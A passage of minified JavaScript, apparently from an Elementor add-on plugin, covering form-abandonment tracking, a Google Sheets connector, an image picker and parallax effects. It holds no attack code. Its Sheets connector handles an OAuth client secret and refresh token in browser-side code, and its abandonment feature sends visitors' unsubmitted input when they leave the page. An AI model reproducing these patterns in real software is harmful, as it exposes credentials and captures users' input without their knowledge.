t,e=n(this).closest(".elementor-form"),i=e.attr("name"),s=n(this).val(),o=n(this).attr("name").replace("form_fields[","").replace("]","").replace("[]",""),a="pafe-form-abandonment-"+i;"checkbox"==n(this).attr("type")&&(n(this).attr("name").includes("[]")?(s=[],e.find('[name="form_fields['+o+'][]"]').each(function(){n(this).is(":checked")&&s.push(n(this).val())})):n(this).is(":checked")||(s="")),localStorage[a]?(t=JSON.parse(localStorage.getItem(a)))[o]=s:(t={userId:(new r).generate(),form_id:i})[o]=s,localStorage.setItem(a,JSON.stringify(t))}),n(document).on("keyup change","[data-pafe-form-builder-form-id]",function(){var t,e,i,s,o=n(this).attr("data-pafe-form-builder-form-id");0<n('[data-pafe-form-abandonment] [data-pafe-form-builder-submit-form-id="'+o+'"]').length&&(i=n(this).val(),t=n(this).attr("name").replace("form_fields[","").replace("]","").replace("[]",""),e="pafe-form-abandonment-"+o,"checkbox"==n(this).attr("type")&&(n(this).attr("name").includes("[]")?(i=[],n(this).closest("form").find('[name="form_fields['+t+'][]"]').each(function(){n(this).is(":checked")&&i.push(n(this).val())})):n(this).is(":checked")||(i="")),localStorage[e]?(s=JSON.parse(localStorage.getItem(e)))[t]=i:(s={userId:(new r).generate(),form_id:o})[t]=i,localStorage.setItem(e,JSON.stringify(s)))}),n("[data-pafe-form-abandonment].elementor-widget-form .elementor-form").each(function(){var i,t="pafe-form-abandonment-"+n(this).attr("name"),e=n(this).find('[name^="form_fields"]');localStorage[t]&&(i=JSON.parse(localStorage.getItem(t)),e.each(function(){var t=n(this).attr("type"),e=n(this).attr("name").replace("form_fields[","").replace("]","").replace("[]","");"radio"==t?void 0!==i[e]&&n(this).attr("value")==i[e]&&n(this).prop("checked",!0):"checkbox"==t?void 0!==i[e]&&(n(this).attr("name").includes("[]")?i[e].includes(n(this).attr("value"))&&n(this).prop("checked",!0):n(this).attr("value")==i[e]&&n(this).prop("checked",!0)):void 0!==i[e]&&n(this).val(i[e])}))}),n("[data-pafe-form-abandonment] [data-pafe-form-builder-submit-form-id]").each(function(){var i,t="pafe-form-abandonment-"+n(this).attr("data-pafe-form-builder-submit-form-id"),e=n('[data-pafe-form-builder-form-id][name^="form_fields"]');localStorage[t]&&(i=JSON.parse(localStorage.getItem(t)),e.each(function(){var t=n(this).attr("type"),e=n(this).attr("name").replace("form_fields[","").replace("]","").replace("[]","");"radio"==t?void 0!==i[e]&&n(this).attr("value")==i[e]&&n(this).prop("checked",!0):"checkbox"==t?void 0!==i[e]&&(n(this).attr("name").includes("[]")?i[e].includes(n(this).attr("value"))&&n(this).prop("checked",!0):n(this).attr("value")==i[e]&&n(this).prop("checked",!0)):void 0!==i[e]&&n(this).val(i[e])}))}),n(document).on("submit_success",function(t,e){let i=n("[data-pafe-form-abandonment-webhook]");var s,o=0<i.length&&i.attr("data-pafe-form-abandonment-webhook"),a="pafe-form-abandonment-"+t.target.name;localStorage[a]&&(s=JSON.parse(localStorage.getItem(a)),(t=new FormData).append("action","pafe_form_abandonment"),t.append("fields",JSON.stringify(s)),t.append("form_type","Elementor Form"),t.append("function","success"),t.append("webhook",o),navigator.sendBeacon(n("[data-pafe-ajax-url]").data("pafe-ajax-url"),t),localStorage.removeItem(a))}),n(document).on("click","[data-pafe-form-builder-trigger-success]",function(){let t=n("[data-pafe-form-abandonment-webhook]");var e,i,s=0<t.length&&t.attr("data-pafe-form-abandonment-webhook"),o="pafe-form-abandonment-"+n(this).attr("data-pafe-form-builder-trigger-success");localStorage[o]&&(e=JSON.parse(localStorage.getItem(o)),(i=new FormData).append("action","pafe_form_abandonment"),i.append("fields",JSON.stringify(e)),i.append("form_type","PAFE Form"),i.append("function","success"),i.append("webhook",s),navigator.sendBeacon(n("[data-pafe-ajax-url]").data("pafe-ajax-url"),i),localStorage.removeItem(o))}),n(window).on("blur beforeunload",function(t){var a;a=t.type,n("[data-pafe-form-abandonment].elementor-widget-form .elementor-form").each(function(){let t=n("[data-pafe-form-abandonment-webhook]"),e=0<t.length&&t.attr("data-pafe-form-abandonment-webhook");"blur"==a&&(e=!1);var i,s="pafe-form-abandonment-"+n(this).attr("name");localStorage[s]&&(i=JSON.parse(localStorage.getItem(s)),(s=new FormData).append("action","pafe_form_abandonment"),s.append("fields",JSON.stringify(i)),s.append("form_type","Elementor Form"),s.append("function","abandonment"),s.append("webhook",e),navigator.sendBeacon(n("[data-pafe-ajax-url]").data("pafe-ajax-url"),s))}),n("[data-pafe-form-abandonment] [data-pafe-form-builder-submit-form-id]").each(function(){let t=n("[data-pafe-form-abandonment-webhook]"),e=0<t.length&&t.attr("data-pafe-form-abandonment-webhook");"blur"==a&&(e=!1);var i,s="pafe-form-abandonment-"+n(this).attr("data-pafe-form-builder-submit-form-id"),o=n('[data-pafe-form-builder-hidden-form-id][name="post_id"]').val();localStorage[s]&&(i=JSON.parse(localStorage.getItem(s)),(s=new FormData).append("action","pafe_form_abandonment"),s.append("fields",JSON.stringify(i)),s.append("form_type","PAFE Form"),s.append("function","abandonment"),s.append("webhook",e),s.append("post_id",o),navigator.sendBeacon(n("[data-pafe-ajax-url]").data("pafe-ajax-url"),s))})})}),jQuery(document).ready(function(g){function v(t){var e=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"],i=t.slice(0,1).toUpperCase(),t=t.slice(1,2).toUpperCase();return""==t?e.indexOf(i):26*(e.indexOf(i)+1)+e.indexOf(t)}g(document).on("submit","[data-pafe-form-google-sheets-connector] form",function(){var t=g(this).closest("[data-pafe-form-google-sheets-connector]"),a=[];g(this).find('[name^="form_fields"]').each(function(){var t,e=g(this).attr("type"),i=g(this).attr("name");if(-1!==i.indexOf("[]")){var s=[];"checkbox"==e?g(document).find('[name="'+i+'"]:checked').each(function(){s.push(g(this).val())}):null==(s=g(this).val())&&(s=[]),t="";for(var o=0;o<s.length;o++)t+=s[o],o!=s.length-1&&(t+=",")}else t="radio"==e||"checkbox"==e?g(document).find('[name="'+i+'"]:checked').val():g(this).val().trim();null!=t&&((e={}).name=i.replace("[]","").replace("form_fields[","").replace("]",""),e.value=t,a.push(e))});for(var e=[],i=t.data("pafe-form-google-sheets-connector-field-list"),s=[],o=0;o<i.length;o++)s.push(v(i[o].pafe_form_google_sheets_connector_field_column));for(var n=0;n<Math.max.apply(null,s)+1;n++){for(var r="",o=0;o<i.length;o++){var l=i[o].pafe_form_google_sheets_connector_field_id;if(n==v(i[o].pafe_form_google_sheets_connector_field_column))for(var h=0;h<a.length;++h)a[h].name==l&&(r=a[h].value)}e.push(r)}var c=t.data("pafe-form-google-sheets-connector"),d=t.data("pafe-form-google-sheets-connector-clid"),p=t.data("pafe-form-google-sheets-connector-clis"),f=t.data("pafe-form-google-sheets-connector-rtok"),u="https://sheets.googleapis.com/v4/spreadsheets/"+c+"/values/"+t.data("pafe-form-google-sheets-connector-tab")+"A1:append?includeValuesInResponse=false&insertDataOption=INSERT_ROWS&responseDateTimeRenderOption=SERIAL_NUMBER&responseValueRenderOption=FORMATTED_VALUE&valueInputOption=USER_ENTERED",m={majorDimension:"ROWS",values:[e]},m=JSON.stringify(m),_=new XMLHttpRequest;_.open("POST","https://www.googleapis.com/oauth2/v4/token?client_id="+d+"&client_secret="+p+"&refresh_token="+f+"&grant_type=refresh_token"),_.setRequestHeader("Content-type","application/x-www-form-urlencoded"),_.onload=function(){var t,e=JSON.parse(_.responseText).access_token;e&&((t=new XMLHttpRequest).open("POST",u),t.setRequestHeader("Content-length",m.length),t.setRequestHeader("Content-type","application/json"),t.setRequestHeader("Authorization","OAuth "+e),t.send(m))},_.send()})});var _createClass=function(){function s(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}return function(t,e,i){return e&&s(t.prototype,e),i&&s(t,i),t}}();(function(){var i,p,a,s,n=[].indexOf;function o(t,e){var i=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};_classCallCheck(this,o),this.clicked=this.clicked.bind(this),this.picker=e,this.opts=i,this.option=jQuery(t),this.create_node()}function r(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};_classCallCheck(this,r),this.sync_picker_with_select=this.sync_picker_with_select.bind(this),this.opts=e,this.select=jQuery(t),this.multiple="multiple"===this.select.attr("multiple"),null!=this.select.data("limit")&&(this.opts.limit=parseInt(this.select.data("limit"))),this.build_and_append_picker()}jQuery.fn.extend({imagepicker:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return this.each(function(){var t;if((t=jQuery(this)).data("picker")&&t.data("picker").destroy(),t.data("picker",new i(this,s(e))),null!=e.initialized)return e.initialized.call(t.data("picker"))})}}),s=function(t){var e={hide_select:!0,show_label:!1,initialized:void 0,changed:void 0,clicked:void 0,selected:void 0,limit:void 0,limit_reached:void 0,font_awesome:!1};return jQuery.extend(e,t)},a=function(t,e){var i,s,o,a;if(!t||!e||t.length!==e.length)return!1;for(t=t.slice(0),e=e.slice(0),t.sort(),e.sort(),i=s=0,o=t.length;s<o;i=++s)if(a=t[i],e[i]!==a)return!1;return!0},_createClass(r,[{key:"destroy",value:function(){for(var t,e=0,i=(t=this.picker_options).length;e<i;e++)t[e].destroy();return this.picker.remove(),this.select.off("change",this.sync_picker_with_select),this.select.removeData("picker"),this.select.show()}},{key:"build_and_append_picker",value:function(){return this.opts.hide_select&&this.select.hide(),this.select.on("change",this.sync_picker_with_select),null!=this.picker&&this.picker.remove(),this.create_picker(),this.select.after(this.picker),this.sync_picker_with_select()}},{key:"sync_picker_with_select",value:function(){for(var t,e,i=[],s=0,o=(e=this.picker_options).length;s<o;s++)(t=e[s]).is_selected()?i.push(t.mark_as_selected()):i.push(t.unmark_as_selected());return i}},{key:"create_picker",value:function(){return this.picker=jQuery("<ul class='thumbnails image_picker_selector'></ul>"),this.picker_options=[],this.recursively_parse_option_groups(this.select,this.picker),this.picker}},{key:"recursively_parse_option_groups",value:function(o,t){for(var e,i,s,a,n,r,l,h,c=0,d=(r=o.children("optgroup")).length;c<d;c++)n=r[c],n=jQuery(n),(e=jQuery("<ul></ul>")).append(jQuery("<li class='group_title'>"+n.attr("label")+"</li>")),t.append(jQuery("<li class='group'>").append(e)),this.recursively_parse_option_groups(n,e);for(h=[],i=0,s=(l=function(){for(var t,e=[],i=0,s=(t=o.children("option")).length;i<s;i++)a=t[i],e.push(new p(a,this,this.opts));return e}.call(this)).length;i<s;i++)a=l[i],this.picker_options.push(a),a.has_image()&&h.push(t.append(a.node));return h}},{key:"has_implicit_blanks",value:function(){var o;return 0<function(){for(var t,e=[],i=0,s=(t=this.picker_options).length;i<s;i++)(o=t[i]).is_blank()&&!o.has_image()&&e.push(o);return e}.call(this).length}},{key:"selected_values",value:function(){return this.multiple?this.select.val()||[]:[this.select.val()]}},{key:"toggle",value:function(t,e){var i,s=this.selected_values(),o=t.value().toString();if(this.multiple?0<=n.call(this.selected_values(),o)?((i=this.selected_values()).splice(jQuery.inArray(o,s),1),this.select.val([]),this.select.val(i)):null!=this.opts.limit&&this.selected_values().length>=this.opts.limit?null!=this.opts.limit_reached&&this.opts.limit_reached.call(this.select):this.select.val(this.selected_values().concat(o)):this.has_implicit_blanks()&&t.is_selected()?this.select.val(""):this.select.val(o),!a(s,this.selected_values())&&(this.select.change(),null!=this.opts.changed))return this.opts.changed.call(this.select,s,this.selected_values(),e)}}]),i=r,_createClass(o,[{key:"destroy",value:function(){return this.node.find(".thumbnail").off("click",this.clicked)}},{key:"has_image",value:function(){return null!=this.option.data("img-src")}},{key:"is_blank",value:function(){return!(null!=this.value()&&""!==this.value())}},{key:"is_selected",value:function(){var t=this.picker.select.val();return this.picker.multiple?0<=jQuery.inArray(this.value(),t):this.value()===t}},{key:"mark_as_selected",value:function(){return this.node.find(".thumbnail").addClass("selected")}},{key:"unmark_as_selected",value:function(){return this.node.find(".thumbnail").removeClass("selected")}},{key:"value",value:function(){return this.option.val()}},{key:"label",value:function(){return this.option.data("img-label")?this.option.data("img-label"):this.option.text()}},{key:"clicked",value:function(t){if(this.picker.toggle(this,t),null!=this.opts.clicked&&this.opts.clicked.call(this.picker.select,this,t),null!=this.opts.selected&&this.is_selected())return this.opts.selected.call(this.picker.select,this,t)}},{key:"create_node",value:function(){var t,e,i;return this.node=jQuery("<li/>"),this.option.data("font_awesome")?(t=jQuery("<i>")).attr("class","fa-fw "+this.option.data("img-src")):(t=jQuery("<img class='image_picker_image'/>")).attr("src",this.option.data("img-src")),i=jQuery("<div class='thumbnail'>"),(e=this.option.data("img-class"))&&(this.node.addClass(e),t.addClass(e),i.addClass(e)),(e=this.option.data("img-alt"))&&t.attr("alt",e),i.on("click",this.clicked),i.append(t),this.opts.show_label&&i.append(jQuery("<p/>").html(this.label())),this.node.append(i),this.node}}]),p=o}).call(void 0),jQuery(document).ready(function(n){n("[data-pafe-image-select-field]").each(function(){if("popup"!=n(this).closest("[data-elementor-type]").attr("data-elementor-type"))for(var t=n(this),e=t.data("pafe-image-select-field"),i=0;i<e.length;i++){var s,o=e[i].pafe_image_select_field_id,a=t.find('[name="form_fields['+o+']"]');0==a.length&&(a=t.find('[name="form_fields['+o+'][]"]')),0<a.length&&(s=e[i].pafe_image_select_field_gallery,o=a.find("option"),a.closest(".elementor-field").addClass("pafe-image-select-field"),o.each(function(t,e){t=s[t].url,n(this).html();n(this).attr("data-img-src",t),a.imagepicker({show_label:!0})}))}}),jQuery(document).on("elementor/popup/show",function(){jQuery("[data-pafe-image-select-field]").each(function(){if("popup"==n(this).closest("[data-elementor-type]").attr("data-elementor-type"))for(var t=jQuery(this),e=t.data("pafe-image-select-field"),i=0;i<e.length;i++){var s,o=e[i].pafe_image_select_field_id,a=t.find('[name="form_fields['+o+']"]');0==a.length&&(a=t.find('[name="form_fields['+o+'][]"]')),0<a.length&&(s=e[i].pafe_image_select_field_gallery,o=a.find("option"),a.closest(".elementor-field").addClass("pafe-image-select-field"),o.each(function(t,e){t=s[t].url,jQuery(this).html();jQuery(this).attr("data-img-src",t),a.imagepicker({show_label:!0})}))}})})}),jQuery(document).ready(function(s){s("[data-pafe-navigation-arrows-icon]").each(function(){var t=s(this).data("pafe-navigation-arrows-icon-previous"),e=s(this).data("pafe-navigation-arrows-icon-next"),i=s(this).find(".elementor-slick-slider");0==i.length&&(i=s(this).find(".elementor-main-swiper")),0==i.length&&(i=s(this).find(".elementor-image-carousel-wrapper")),i.append('<div class="pafe-navigation-arrows-icon-arrows pafe-navigation-arrows-icon-arrows--previous"><i class="'+t+'"></div>'),i.append('<div class="pafe-navigation-arrows-icon-arrows pafe-navigation-arrows-icon-arrows--next"><i class="'+e+'"></div>')}),s("[data-pafe-navigation-arrows-icon-image]").each(function(){var t=s(this).data("pafe-navigation-arrows-icon-previous"),e=s(this).data("pafe-navigation-arrows-icon-next"),i=s(this).find(".elementor-slick-slider");0==i.length&&(i=s(this).find(".elementor-main-swiper")),0==i.length&&(i=s(this).find(".elementor-image-carousel-wrapper")),i.append('<div class="pafe-navigation-arrows-icon-arrows pafe-navigation-arrows-icon-arrows--previous"><img src="'+t+'"></div>'),i.append('<div class="pafe-navigation-arrows-icon-arrows pafe-navigation-arrows-icon-arrows--next"><img src="'+e+'"></div>')}),s(document).on("click",".pafe-navigation-arrows-icon-arrows--previous",function(){null!=s(this).closest(".swiper-container")[0]?s(this).closest(".swiper-container")[0].swiper.slidePrev():s(this).parent().find(".slick-slider").slick("slickPrev")}),s(document).on("click",".pafe-navigation-arrows-icon-arrows--next",function(){null!=s(this).closest(".swiper-container")[0]?s(this).closest(".swiper-container")[0].swiper.slideNext():s(this).parent().find(".slick-slider").slick("slickNext")})}),function(a){a.fn.parallaxie=function(o){o=a.extend({speed:.2,repeat:"no-repeat",size:"cover",pos_x:"center",offset:0},o);return this.each(function(){var e=a(this),i=e.data("parallaxie");"object"!=typeof i&&(i={}),i=a.extend({},o,i);var t,s=e.data("image");void 0===s&&(s=e.css("background-image"))&&(t=i.offset+(e.offset().top-a(window).scrollTop())*(1-i.speed),e.css({"background-image":s,"background-size":i.size,"background-repeat":i.repeat,"background-attachment":"fixed","background-position":i.pos_x+" "+t+"px"}),a(window).scroll(function(){var t=i.offset+(e.offset().top-a(window).scrollTop())*(1-i.speed);e.data("pos_y",t),e.css("background-position",i.pos_x+" "+t+"px")}))}),this}}(jQuery),function(o,a,n,s){function r(t,e){var i=this;"object"==typeof e&&(delete e.refresh,delete e.render,o.extend(this,e)),this.$element=o(t),!this.imageSrc&&this.$element.is("img")&&(this.imageSrc=this.$element.attr("src"));e=(this.position+"").toLowerCase().match(/\S+/g)||[];if(e.length<1&&e.push("center"),1==e.length&&e.push(e[0]),"top"!=e[0]&&"bottom"!=e[0]&&"left"!=e[1]&&"right"!=e[1]||(e=[e[1],e[0]]),this.positionX!=s&&(e[0]=this.positionX.toLowerCase()),this.positionY!=s&&(e[1]=this.positionY.toLowerCase()),i.positionX=e[0],i.positionY=e[1],"left"!=this.positionX&&"right"!=this.positionX&&(this.positionX=isNaN(parseInt(this.positionX))?"center":parseInt(this.positionX)),"top"!=this.positionY&&"bottom"!=this.positionY&&(this.positionY=isNaN(parseInt(this.positionY))?"center":parseInt(this.positionY)),this.position=this.positionX+(isNaN(this.positionX)?"":"px")+" "+this.positionY+(isNaN(this.positionY)?"":"px"),navigator.userAgent.match(/(iPod|iPhone|iPad)/))return this.imageSrc&&this.iosFix&&!this.$element.is("img")&&this.$element.css({backgroundImage:"url("+this.imageSrc+")",backgroundSize:"cover",backgroundPosition:this.position}),this;if(navigator.userAgent.match(/(Android)/))return this.imageSrc&&this.androidFix&&!this.$element.is("img")&&this.$element.css({backgroundImage:"url("+this.imageSrc+")",backgroundSize:"cover",backgroundPosition:this.position}),this;this.$mirror=o("<div />").prependTo("body");t=this.$element.find(">.pafeParallax-slider"),e=!1;0==t.length?this.$slider=o("<img />").prependTo(this.$mirror):(this.$slider=t.prependTo(this.$mirror),e=!0),this.$mirror.addClass("parallax-mirror").css({visibility:"hidden",zIndex:this.zIndex,position:"fixed",top:0,left:0,overflow:"hidden"}),this.$slider.addClass("parallax-slider").one("load",function(){i.naturalHeight&&i.naturalWidth||(i.naturalHeight=this.naturalHeight||this.height||1,i.naturalWidth=this.naturalWidth||this.width||1),i.aspectRatio=i.naturalWidth/i.naturalHeight,r.isSetup||r.setup(),r.sliders.push(i),r.isFresh=!1,r.requestRender()}),e||(this.$slider[0].src=this.imageSrc),(this.naturalHeight&&this.naturalWidth||this.$slider[0].complete||0<t.length)&&this.$slider.trigger("load")}!function(){for(var o=0,t=["ms","moz","webkit","o"],e=0;e<t.length&&!a.requestAnimationFrame;++e)a.requestAnimationFrame=a[t[e]+"RequestAnimationFrame"],a.cancelAnimationFrame=a[t[e]+"CancelAnimationFrame"]||a[t[e]+"CancelRequestAnimationFrame"];a.requestAnimationFrame||(a.requestAnimationFrame=function(t){var e=(new Date).getTime(),i=Math.max(0,16-(e-o)),s=a.setTimeout(function(){t(e+i)},i);return o=e+i,s}),a.cancelAnimationFrame||(a.cancelAnimationFrame=function(t){clearTimeout(t)})}(),o.extend(r.prototype,{speed:.2,bleed:0,zIndex:-100,iosFix:!0,androidFix:!0,position:"center",overScrollFix:!1,refresh:function(){this.boxWidth=this.$element.outerWidth(),this.boxHeight=this.$element.outerHeight()+2*this.bleed,this.boxOffsetTop=this.$element.offset().top-this.bleed,this.boxOffsetLeft=this.$element.offset().left,this.boxOffsetBottom=this.boxOffsetTop+this.boxHeight;var t,e=r.winHeight,i=r.docHeight,i=Math.min(this.boxOffsetTop,i-e),e=Math.max(this.boxOffsetTop+this.boxHeight-e,0),e=this.boxHeight+(i-e)*(1-this.speed)|0,i=(this.boxOffsetTop-i)*(1-this.speed)|0;e*this.aspectRatio>=this.boxWidth?(this.imageWidth=e*this.aspectRatio|0,this.imageHeight=e,this.offsetBaseTop=i,t=this.imageWidth-this.boxWidth,this.offsetLeft="left"==this.positionX?0:"right"==this.positionX?-t:isNaN(this.positionX)?-t/2|0:Math.max(this.positionX,-t)):(this.imageWidth=this.boxWidth,this.imageHeight=this.boxWidth/this.aspectRatio|0,this.offsetLeft=0,t=this.imageHeight-e,this.offsetBaseTop="top"==this.positionY?i:"bottom"==this.positionY?i-t:isNaN(this.positionY)?i-t/2|0:i+Math.max(this.positionY,-t))},render:function(){var t=r.scrollTop,e=r.scrollLeft,i=this.overScrollFix?r.overScroll:0,s=t+r.winHeight;this.boxOffsetBottom>t&&this.boxOffsetTop<=s?(this.visibility="visible",this.mirrorTop=this.boxOffsetTop-t,this.mirrorLeft=this.boxOffsetLeft-e,this.offsetTop=this.offsetBaseTop-this.mirrorTop*(1-this.speed)):this.visibility="hidden",this.$mirror.css({transform:"translate3d(0px, 0px, 0px)",visibility:this.visibility,top:this.mirrorTop-i,left:this.mirrorLeft,height:this.boxHeight,width:this.boxWidth}),this.$slider.css({transform:"translate3d(0px, 0px, 0px)",position:"absolute",top:this.offsetTop,left:this.offsetLeft,height:this.imageHeight,width:this.imageWidth,maxWidth:"none"})}}),o.extend(r,{scrollTop:0,scrollLeft:0,winHeight:0,winWidth:0,docHeight:1<<30,docWidth:1<<30,sliders:[],isReady:!1,isFresh:!1,isBusy:!1,setup:function(){var t,s,e,i;this.isReady||(t=o(n),s=o(a),e=function(){r.winHeight=s.height(),r.winWidth=s.width(),r.docHeight=t.height(),r.docWidth=t.width()},i=function(){var t=s.scrollTop(),e=r.docHeight-r.winHeight,i=r.docWidth-r.winWidth;r.scrollTop=Math.max(0,Math.min(e,t)),r.scrollLeft=Math.max(0,Math.min(i,s.scrollLeft())),r.overScroll=Math.max(t-e,Math.min(t,0))},s.on("resize.px.pafeParallax load.px.pafeParallax",function(){e(),r.isFresh=!1,r.requestRender()}).on("scroll.px.pafeParallax load.px.pafeParallax",function(){i(),r.requestRender()}),e(),i(),this.isReady=!0)},configure:function(t){"object"==typeof t&&(delete t.refresh,delete t.render,o.extend(this.prototype,t))},refresh:function(){o.each(this.sliders,function(){this.refresh()}),this.isFresh=!0},render:function(){this.isFresh||this.refresh(),o.each(this.sliders,function(){this.render()})},requestRender:function(){var t=this;this.isBusy||(this.isBusy=!0,a.requestAnimationFrame(function(){t.render(),t.isBusy=!1}))},destroy:function(t){var e,i=o(t).data("px.pafeParallax");for(i.$mirror.remove(),e=0;e<this.sliders.length;e+=1)this.sliders[e]==i&&this.sliders.splice(e,1);o(t).data("px.pafeParallax",!1),0===this.sliders.length&&(o(a).off("scroll.px.pafeParallax resize.px.pafeParallax load.px.pafeParallax"),this.isReady=!1,r.isSetup=!1)}});var t=o.fn.pafeParallax;o.fn.pafeParallax=function(i){return this.each(function(){var t=o(this),e="object"==typeof i&&i;this==a||this==n||t.is("body")?r.configure(e):t.data("px.pafeParallax")?"object"==typeof i&&o.extend(t.data("px.pafeParallax"),e):(e=o.extend({},t.data(),e),t.data("px.pafeParallax",new r(this,e))),"string"==typeof i&&("destroy"==i?r.destroy(this):r[i]())})},o.fn.pafeParallax.Constructor=r,o.fn.pafeParallax.noConflict=function(){return o.fn.pafeParallax=t,this},o(n).on("ready.px.pafeParallax.data-api",function(){o('[data-parallax="scroll"]').pafeParallax()})}(jQuery,window,document),jQuery(document).ready(function(t){function e(t,e){var i=parseFloat(e.data("pafe-parallax-speed")),s=parseFloat(e.data("pafe-parallax-bleed")),e=t.css("background-size");/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream&&(e="cover"),t.parallaxie({speed:i,offset:s,size:e})}function i(t,e){var i=t.css("background-image").replace("url(","").replace(")","").replace(/\"/gi,""),s=parseFloat(e.data("pafe-parallax-speed")),e=parseFloat(e.data("pafe-parallax-bleed"));t.css({"background-image":"none"}),t.attr("data-pafe-background-image",i),t.pafeParallax({imageSrc:i,speed:s,bleed:e,zIndex:1})}0<t(".pafe-parallax-widget").length&&(t(".pafe-parallax-widget:not([data-pafe-parallax-new-version='']) .elementor-widget-container").each(function(){i(t(this),t(this).closest(".pafe-parallax-widget"))}),t(".pafe-parallax-widget[data-pafe-parallax-new-version=''] .elementor-widget-container").each(function(){e(t(this),t(this).closest(".pafe-parallax-widget"))})),0<t(".pafe-parallax-column").length&&(t(".pafe-parallax-column:not([data-pafe-parallax-new-version='']) .elementor-column-wrap").each(function(){i(t(this),t(this).closest(".pafe-parallax-column"))}),t(".pafe-parallax-column[data-pafe-parallax-new-version=''] .elementor-column-wrap").each(function(){e(t(this),t(this).closest(".pafe-parallax-column"))})),0<t(".pafe-parallax-section").length&&(t(".pafe-parallax-section:not([data-pafe-parallax-new-version=''])").each(function(){i(t(this),t(this))}),t(".pafe-parallax-section[data-pafe-parallax-new-version='']").each(function(){e(t(this),t(this))}))}),function(e){!jQuery&&"function"==typeof define&&define.amd?define(["jquery"],function(t){return e(t,document,window,navigator)}):jQuery||"object"!=typeof exports?e(jQuery,document,window,navigator):e(require("jquery"),document,window,navigator)}(function(n,r,l,t,h){"use strict";var e,i=0,s=(e=/msie\s\d+/i,0<(t=t.userAgent).search(e)&&e.exec(t).toString().split(" ")[1]<9&&(n("html").addClass("lt-ie9"),!0));Function.prototype.bind||(Function.prototype.bind=function(i){var s=this,o=[].slice;if("function"!=typeof s)throw new TypeError;var a=o.call(arguments,1),n=function(){if(this instanceof n){var t=function(){};t.prototype=s.prototype;var e=new t,t=s.apply(e,a.concat(o.call(arguments)));return Object(t)===t?t:e}return s.apply(i,a.concat(o.call(arguments)))};return n}),Array.prototype.indexOf||(Array.prototype.indexOf=function(t,e){var i;if(null==this)throw new TypeError('"this" is null or not defined');var s=Object(this),o=s.length>>>0;if(0==o)return-1;e=+e||0;if(Math.abs(e)===1/0&&(e=0),o<=e)return-1;for(i=Math.max(0<=e?e:o-Math.abs(e),0);i<o;){if(i in s&&s[i]===t)return i;i++}return-1});function o(t,e,i){this.VERSION="2.3.0",this.input=t,this.plugin_count=i,this.current_plugin=0,this.calc_count=0,this.update_tm=0,this.old_from=0,this.old_to=0,this.old_min_interval=null,this.raf_id=null,this.dragging=!1,this.force_redraw=!1,this.no_diapason=!1,this.has_tab_index=!0,this.is_key=!1,this.is_update=!1,this.is_start=!0,this.is_finish=!1,this.is_active=!1,this.is_resize=!1,this.is_click=!1,e=e||{},this.$cache={win:n(l),body:n(r.body),input:n(t),cont:null,rs:null,min:null,max:null,from:null,to:null,single:null,bar:null,line:null,s_single:null,s_from:null,s_to:null,shad_single:null,shad_from:null,shad_to:null,edge:null,grid:null,grid_labels:[]},this.coords={x_gap:0,x_pointer:0,w_rs:0,w_rs_old:0,w_handle:0,p_gap:0,p_gap_left:0,p_gap_right:0,p_step:0,p_pointer:0,p_handle:0,p_single_fake:0,p_single_real:0,p_from_fake:0,p_from_real:0,p_to_fake:0,p_to_real:0,p_bar_x:0,p_bar_w:0,grid_gap:0,big_num:0,big:[],big_w:[],big_p:[],big_x:[]},this.labels={w_min:0,w_max:0,w_from:0,w_to:0,w_single:0,p_min:0,p_max:0,p_from_fake:0,p_from_left:0,p_to_fake:0,p_to_left:0,p_single_fake:0,p_single_left:0};var s,o,a=this.$cache.input,i=a.prop("value"),t={skin:"flat",type:"single",min:10,max:100,from:null,to:null,step:1,min_interval:0,max_interval:0,drag_interval:!1,values:[],p_values:[],from_fixed:!1,from_min:null,from_max:null,from_shadow:!1,to_fixed:!1,to_min:null,to_max:null,to_shadow:!1,prettify_enabled:!0,prettify_separator:" ",prettify:null,force_edges:!1,keyboard:!0,grid:!1,grid_margin:!0,grid_num:4,grid_snap:!1,hide_min_max:!1,hide_from_to:!1,prefix:"",postfix:"",max_postfix:"",decorate_both:!0,values_separator:" — ",input_values_separator:";",disable:!1,block:!1,extra_classes:"",scope:null,onStart:null,onChange:null,onFinish:null,onUpdate:null};for(o in"INPUT"!==a[0].nodeName&&console&&console.warn&&console.warn("Base element should be <input>!",a[0]),(s={skin:a.data("skin"),type:a.data("type"),min:a.data("min"),max:a.data("max"),from:a.data("from"),to:a.data("to"),step:a.data("step"),min_interval:a.data("minInterval"),max_interval:a.data("maxInterval"),drag_interval:a.data("dragInterval"),values:a.data("values"),from_fixed:a.data("fromFixed"),from_min:a.data("fromMin"),from_max:a.data("fromMax"),from_shadow:a.data("fromShadow"),to_fixed:a.data("toFixed"),to_min:a.data("toMin"),to_max:a.data("toMax"),to_shadow:a.data("toShadow"),prettify_enabled:a.data("prettifyEnabled"),prettify_separator:a.data("prettifySeparator"),force_edges:a.data("forceEdges"),keyboard:a.data("keyboard"),grid:a.data("grid"),grid_margin:a.data("gridMargin"),grid_num:a.data("gridNum"),grid_snap:a.data("gridSnap"),hide_min_max:a.data("hideMinMax"),hide_from_to:a.data("hideFromTo"),prefix:a.data("prefix"),postfix:a.data("postfix"),max_postfix:a.data("maxPostfix"),decorate_both:a.data("decorateBoth"),values_separator:a.data("valuesSeparator"),input_values_separator:a.data("inputValuesSeparator"),disable:a.data("disable"),block:a.data("block"),extra_classes:a.data("extraClasses")}).values=s.values&&s.values.split(","),s)s.hasOwnProperty(o)&&(s[o]!==h&&""!==s[o]||delete 